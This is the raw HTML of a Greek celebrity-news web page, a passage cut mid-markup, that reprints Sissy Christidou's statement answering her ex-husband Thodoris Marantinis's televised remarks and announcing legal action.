data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F05%2Fmonomaxoi-131.jpg&amp;description=%CE%91%CE%BD%CE%B1%CE%BA%CE%BF%CE%AF%CE%BD%CF%89%CF%83%CE%B7+%CE%B5%CE%BE%CE%AD%CE%B4%CF%89%CF%83%CE%B5+%CF%83%CE%AE%CE%BC%CE%B5%CF%81%CE%B1+%CE%B7+%CE%A3%CE%AF%CF%83%CF%83%CF%85+%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85%2C+%CE%BC%CE%B5%CF%84%CE%AC+%CF%84%CE%B1+%CF%8C%CF%83%CE%B1+%CE%B5%CE%AF%CF%80%CE%B5+%CF%87%CE%B8%CE%B5%CF%82+%CE%BF%C2%A0%CE%98%CE%BF%CE%B4%CF%89%CF%81%CE%AE%CF%82+%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF%CE%BD%CE%B7%CF%82%C2%A0%CF%83%CF%84%CE%BF%CE%BD+%CE%93%CE%B9%CF%8E%CF%81%CE%B3%CE%BF+%CE%9B%CE%B9%CE%AC%CE%B3%CE%BA%CE%B1.+%CE%97+%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B9%CE%AC%CF%83%CF%84%CF%81%CE%B9%CE%B1+%CE%BA%CE%AC%CE%BD%CE%B5%CE%B9+%CE%BB%CF%8C%CE%B3%CE%BF+%CE%B3%CE%B9%CE%B1+%CF%80%CF%81%CE%BF%CF%83%CF%80%CE%AC%CE%B8%CE%B5%CE%B9%CE%B1+%CE%B4%CE%B9%CE%B1%CF%83%CF%84%CF%81%CE%AD%CE%B2%CE%BB%CF%89%CF%83%CE%B7%CF%82+%CE%BA%CE%B1%CE%B9+%CF%83%CF%85%CE%BA%CE%BF%CF%86%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%AC+%CF%88%CE%B5%CF%8D%CE%B4%CE%B7+%CF%80%CE%BF%CF%85+%CF%84%CE%B7+%CE%B4%CE%B9%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CF%85%CE%BD.++++++++++++++++++++%CE%97+%CE%B1%CE%BD%CE%B1%CE%BA%CE%BF%CE%AF%CE%BD%CF%89%CF%83%CE%B7+%CF%84%CE%B7%CF%82+%CE%A3%CE%AF%CF%83%CF%83%CF%85%CF%82+%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85%3A++++%C2%AB%CE%88%CF%80%CE%B5%CE%B9%CF%84%CE%B1+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%BA%CE%BF%CE%B9%CE%BD%CE%AE" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%CE%97+%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7+%CF%84%CE%B7%CF%82+%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85+%CF%83%CF%84%CE%BF%CE%BD+%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF%CE%BD%CE%B7%3A+%C2%AB%CE%A3%CF%85%CE%BA%CE%BF%CF%86%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%AC+%CF%88%CE%B5%CF%8D%CE%B4%CE%B7+%CF%80%CE%BF%CF%85+%CE%BC%CE%B5+%CE%B4%CE%B9%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CF%85%CE%BD%C2%BB&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47--></div>
<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://evosmosnews.gr" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/category/life-style/" itemprop="item"><span itemprop="name">LIFE STYLE</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/%ce%97-%ce%b1%cf%80%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%a7%cf%81%ce%b7%cf%83%cf%84%ce%af%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%ce%9c%ce%b1%cf%81%ce%b1%ce%bd%cf%84%ce%af/" itemprop="item"><span itemprop="name">Η απάντηση της Χρηστίδου στον Μαραντίνη: «Συκοφαντικά ψεύδη που με διαβάλλουν»</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-24144" class="penci-single-artcontent noloaddisqus post-24144 post type-post status-publish format-standard has-post-thumbnail hentry category-life-style category-ellada penci-post-item">
<header class="entry-header penci-entry-header penci-title-">
<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://evosmosnews.gr/category/life-style/" rel="category tag">LIFE STYLE</a> <a href="https://evosmosnews.gr/category/ellada/" rel="category tag">ΕΛΛΑΔΑ</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Η απάντηση της Χρηστίδου στον Μαραντίνη: «Συκοφαντικά ψεύδη που με διαβάλλουν»</h1>
<div class="entry-meta penci-entry-meta">
<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2023-05-11T20:18:54+00:00">11 Μαΐου 2023</time><time class="updated" datetime="2023-05-11T20:19:30+00:00">11 Μαΐου 2023</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%97-%ce%b1%cf%80%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%a7%cf%81%ce%b7%cf%83%cf%84%ce%af%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%ce%9c%ce%b1%cf%81%ce%b1%ce%bd%cf%84%ce%af/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p24144">612</span></span></span>								</div><!-- .entry-meta -->
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="24144" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Η%20απάντηση%20της%20Χρηστίδου%20στον%20Μαραντίνη:%20«Συκοφαντικά%20ψεύδη%20που%20με%20διαβάλλουν»%20-%20https://evosmosnews.gr/%ce%97-%ce%b1%cf%80%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%a7%cf%81%ce%b7%cf%83%cf%84%ce%af%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%ce%9c%ce%b1%cf%81%ce%b1%ce%bd%cf%84%ce%af/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F05%2Fmonomaxoi-131.jpg&#038;description=%CE%97%20%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7%20%CF%84%CE%B7%CF%82%20%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85%20%CF%83%CF%84%CE%BF%CE%BD%20%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF%CE%BD%CE%B7%3A%20%C2%AB%CE%A3%CF%85%CE%BA%CE%BF%CF%86%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%AC%20%CF%88%CE%B5%CF%8D%CE%B4%CE%B7%20%CF%80%CE%BF%CF%85%20%CE%BC%CE%B5%20%CE%B4%CE%B9%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CF%85%CE%BD%C2%BB"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F&#038;title=%CE%97%20%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7%20%CF%84%CE%B7%CF%82%20%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85%20%CF%83%CF%84%CE%BF%CE%BD%20%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF%CE%BD%CE%B7%3A%20%C2%AB%CE%A3%CF%85%CE%BA%CE%BF%CF%86%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%AC%20%CF%88%CE%B5%CF%8D%CE%B4%CE%B7%20%CF%80%CE%BF%CF%85%20%CE%BC%CE%B5%20%CE%B4%CE%B9%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CF%85%CE%BD%C2%BB"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F&#038;name=%CE%97%20%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7%20%CF%84%CE%B7%CF%82%20%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85%20%CF%83%CF%84%CE%BF%CE%BD%20%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF%CE%BD%CE%B7%3A%20%C2%AB%CE%A3%CF%85%CE%BA%CE%BF%CF%86%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%AC%20%CF%88%CE%B5%CF%8D%CE%B4%CE%B7%20%CF%80%CE%BF%CF%85%20%CE%BC%CE%B5%20%CE%B4%CE%B9%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CF%85%CE%BD%C2%BB"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F&#038;title=%CE%97%20%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7%20%CF%84%CE%B7%CF%82%20%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85%20%CF%83%CF%84%CE%BF%CE%BD%20%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF%CE%BD%CE%B7%3A%20%C2%AB%CE%A3%CF%85%CE%BA%CE%BF%CF%86%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%AC%20%CF%88%CE%B5%CF%8D%CE%B4%CE%B7%20%CF%80%CE%BF%CF%85%20%CE%BC%CE%B5%20%CE%B4%CE%B9%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CF%85%CE%BD%C2%BB"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F&#038;text=%CE%97%20%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7%20%CF%84%CE%B7%CF%82%20%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85%20%CF%83%CF%84%CE%BF%CE%BD%20%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF%CE%BD%CE%B7%3A%20%C2%AB%CE%A3%CF%85%CE%BA%CE%BF%CF%86%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%AC%20%CF%88%CE%B5%CF%8D%CE%B4%CE%B7%20%CF%80%CE%BF%CF%85%20%CE%BC%CE%B5%20%CE%B4%CE%B9%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CF%85%CE%BD%C2%BB"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="900" height="501" src="https://evosmosnews.gr/wp-content/uploads/2023/05/monomaxoi-131.jpg" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="" loading="lazy" /></div></div>	</div><div class="penci-entry-content entry-content">
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<!-- mesa arthro -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="2968986101"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Ανακοίνωση εξέδωσε σήμερα η Σίσσυ Χρηστίδου, μετά τα όσα είπε χθες ο <strong>Θοδωρής Μαραντίνης</strong> στον Γιώργο Λιάγκα. Η παρουσιάστρια κάνει λόγο για προσπάθεια διαστρέβλωσης και συκοφαντικά ψεύδη που τη διαβάλλουν.</p>
<div class="gAdLeft">
<div id="inline1" class="gAdCentered">
<div class="ap-ad">
<div id="div-gpt-ad-1527808099247-2" data-oau-code="/75351959,22851335371/patkiout.gr/inline1" data-lazyloaded-by-ocm="">
<div id="google_ads_iframe_/75351959,22851335371/patkiout.gr/inline1_0__container__"></div>
</div>
</div>
</div>
</div>
<p>Η ανακοίνωση της Σίσσυς Χρηστίδου:</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="9309187269"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>«Έπειτα από την κοινή ανακοίνωση που κάναμε με τον πρώην σύζυγό μου, το 2019, για το τέλος της κοινής μας ζωής ως ζευγάρι, πολύ συνειδητά, είχα αποφασίσει να μην αναφερθώ ποτέ δημόσια σε γεγονότα σχετικά με το τέλος του γάμου μας, θέλοντας πρωτίστως να προστατεύσω τα δύο ανήλικα παιδιά μας, τα οποία αποτελούν για εμένα απόλυτη προτεραιότητα.</p>
<p>Με μεγάλη απογοήτευση και βαθιά θλίψη βλέπω πως σε αυτή την απόφαση που τηρώ ευλαβικά εδώ και 4 χρόνια είμαι πλέον μόνη μου. Το τελευταίο διάστημα, ο πρώην σύζυγός μου επιδιώκει δημόσιες εμφανίσεις, με αποκλειστικό σκοπό να μιλήσει για οικογενειακές μας υποθέσεις και να δημιουργήσει εντυπώσεις που ουδεμία σχέση έχουν με την πραγματικότητα, όπως αυτή καταγράφεται πια και σε επίσημες δικαστικές αποφάσεις. Αποκορύφωμα η εμφάνισή του χθες, 10 Μαϊου, στην εκπομπή του ΑΝΤ1 «Το Πρωινό» με τον Γιώργο Λιάγκα.</p>
<p>Λυπάμαι που αναγκάζομαι να τοποθετηθώ, ανατροφοδοτώντας μια εξαιρετικά δυσάρεστη για την οικογένειά μας κατάσταση, καθώς η σιωπή μου έχει βασικό σκοπό την προστασία των παιδιών αλλά και του ανθρώπου με τον οποίο μοιραστήκαμε 13 χρόνια κοινής ζωής και είναι πατέρας τους.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<!-- mesa arthro -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="2968986101"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Η κάλυψη των αναγκών των παιδιών κάθε γονέα είναι προτεραιότητα και πράξη ευθύνης που δεν χρειάζεται πανηγυρισμούς. Όπως αποτυπώθηκε ευκρινώς και στις δικαστικές αποφάσεις, το επίπεδο διαβίωσής μας είναι αντίστοιχο και η οικονομική συνεισφορά απέναντι στα παιδιά μας είναι ισότιμη. Οι διαφωνίες μας έχουν να κάνουν κυρίως με τον τρόπο σκέψης και τις κοινωνικές μας αντιλήψεις.</p>
<p>Οι δικαστικές αποφάσεις βασίστηκαν σε στοιχεία, τα οποία παρατέθηκαν και τα οποία δε σκοπεύω να δημοσιοποιήσω, προστατεύοντας πάνω από όλα τα παιδιά μου αλλά και τον ίδιο τον πατέρα τους. Στις οικογενειακές διαφορές δεν υπάρχει χαμένος και κερδισμένος. Αυτό που μένει είναι ένας μοναχικός, επίπονος αγώνας για να βρεθεί η βέλτιστη λύση για τα παιδιά και αυτό είναι η πρωταρχική μέριμνα.</p>
<p>Εξαιτίας αυτής της προσπάθειας διαστρέβλωσης γεγονότων μέσα από συκοφαντικά ψεύδη που με διαβάλλουν, αναγκάζομαι να προβώ σε όλες τις απαραίτητες νομικές ενέργειες για την αποκατάσταση της αλήθειας, τηρώντας την αρχική μου απόφαση να μη δημοσιοποιώ προσωπικά οικογενειακά δεδομένα παρά μόνο στη δικαστική αρχή εφόσον κρίνεται απαραίτητο.</p>
<p>Το μεγάλο κάδρο αφορά τα παιδιά μας και θα συνεχίσω να κάνω ό,τι είναι καλύτερο για το μέλλον τους, διαφυλάσσοντας με κάθε δυνατό τρόπο την οικογένειά μας από τα φώτα της δημοσιότητας».<a href="https://patkiout.gr/media/i-apantisi-tis-sissys-christidoy-ston-marantini-sykofantika-pseydi-poy-me-diavalloyn/">ΠΗΓΗ</a></p>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%CE%97%20%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7%20%CF%84%CE%B7%CF%82%20%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85%20%CF%83%CF%84%CE%BF%CE%BD%20%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF%CE%BD%CE%B7%3A%20%C2%AB%CE%A3%CF%85%CE%BA%CE%BF%CF%86%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%AC%20%CF%88%CE%B5%CF%8D%CE%B4%CE%B7%20%CF%80%CE%BF%CF%85%20%CE%BC%CE%B5%20%CE%B4%CE%B9%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CF%85%CE%BD%C2%BB&amp;url=https://evosmosnews.gr/%ce%97-%ce%b1%cf%80%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%a7%cf%81%ce%b7%cf%83%cf%84%ce%af%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%ce%9c%ce%b1%cf%81%ce%b1%ce%bd%cf%84%ce%af/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F05%2Fmonomaxoi-131.jpg&amp;description=%CE%91%CE%BD%CE%B1%CE%BA%CE%BF%CE%AF%CE%BD%CF%89%CF%83%CE%B7+%CE%B5%CE%BE%CE%AD%CE%B4%CF%89%CF%83%CE%B5+%CF%83%CE%AE%CE%BC%CE%B5%CF%81%CE%B1+%CE%B7+%CE%A3%CE%AF%CF%83%CF%83%CF%85+%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85%2C+%CE%BC%CE%B5%CF%84%CE%AC+%CF%84%CE%B1+%CF%8C%CF%83%CE%B1+%CE%B5%CE%AF%CF%80%CE%B5+%CF%87%CE%B8%CE%B5%CF%82+%CE%BF%C2%A0%CE%98%CE%BF%CE%B4%CF%89%CF%81%CE%AE%CF%82+%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF%CE%BD%CE%B7%CF%82%C2%A0%CF%83%CF%84%CE%BF%CE%BD+%CE%93%CE%B9%CF%8E%CF%81%CE%B3%CE%BF+%CE%9B%CE%B9%CE%AC%CE%B3%CE%BA%CE%B1.+%CE%97+%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B9%CE%AC%CF%83%CF%84%CF%81%CE%B9%CE%B1+%CE%BA%CE%AC%CE%BD%CE%B5%CE%B9+%CE%BB%CF%8C%CE%B3%CE%BF+%CE%B3%CE%B9%CE%B1+%CF%80%CF%81%CE%BF%CF%83%CF%80%CE%AC%CE%B8%CE%B5%CE%B9%CE%B1+%CE%B4%CE%B9%CE%B1%CF%83%CF%84%CF%81%CE%AD%CE%B2%CE%BB%CF%89%CF%83%CE%B7%CF%82+%CE%BA%CE%B1%CE%B9+%CF%83%CF%85%CE%BA%CE%BF%CF%86%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%AC+%CF%88%CE%B5%CF%8D%CE%B4%CE%B7+%CF%80%CE%BF%CF%85+%CF%84%CE%B7+%CE%B4%CE%B9%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CF%85%CE%BD.++++++++++++++++++++%CE%97+%CE%B1%CE%BD%CE%B1%CE%BA%CE%BF%CE%AF%CE%BD%CF%89%CF%83%CE%B7+%CF%84%CE%B7%CF%82+%CE%A3%CE%AF%CF%83%CF%83%CF%85%CF%82+%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85%3A++++%C2%AB%CE%88%CF%80%CE%B5%CE%B9%CF%84%CE%B1+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%BA%CE%BF%CE%B9%CE%BD%CE%AE" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" 